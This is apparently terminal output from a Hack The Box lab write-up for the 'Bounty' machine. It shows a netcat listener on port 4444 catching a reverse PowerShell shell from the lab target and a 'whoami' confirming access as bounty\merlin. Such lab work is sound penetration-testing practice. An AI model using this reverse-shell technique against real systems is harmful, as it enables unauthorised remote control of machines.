 ┌──(kali㉿kali)-[~/HTB/Labs/Bounty]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.129.30.81: inverse host lookup failed: Unknown host
connect to [10.10.14.251] from (UNKNOWN) [10.129.30.81] 49163
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv>